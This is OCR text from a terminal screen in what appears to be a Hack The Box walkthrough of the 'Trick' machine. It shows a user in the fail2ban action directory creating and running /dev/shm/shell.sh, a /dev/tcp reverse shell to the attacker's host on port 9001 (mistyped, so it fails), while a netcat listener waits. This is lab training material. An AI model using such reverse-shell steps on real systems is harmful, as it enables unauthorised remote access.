 Applications Places System Tue Oct 25, 21:33
exit - Parrot Terminal
File Edit View Search Terminal Help
-rw-r--r-- 1 root root 2068 Oct 25 22:33 shorewall.conf
-rw-r--r-- 1 root root 2981 Oct 25 22:33 shorewall-ipset-proto6.conf
-rw-r--r-- 1 root root 6134 Oct 25 22:33 smtp.py
-rw-r--r-- 1 root root 1330 Oct 25 22:33 symbiosis-blacklist-allports.conf
-rw-r--r-- 1 root root 1045 Oct 25 22:33 ufw.conf
-rw-r--r-- 1 root root 6082 Oct 25 22:33 xarf-login-attack.conf
michael@trick:/etc/fail2ban/action.d$ mv^C
michael@trick:/etc/fail2ban/action.d$ vi /dev/shm/shell.sh
michael@trick:/etc/fail2ban/action.d$ chmod +x /dev/shm/shell.sh
michael@trick:/etc/fail2ban/action.d$ /dev/shm/shell.sh
/dev/shm/shell.sh: line 2: 14.8/9001: Servname not supported for ai_socktype
/dev/shm/shell.sh: line 2: /dev/tcp/10.10/14.8/9001: Invalid argument
michael@trick:/etc/fail2ban/action.d$
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/trick]
└── [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[2] 0:openvpn 1:ssh* 2:nc- "parrot" 21:33 25-Oct-22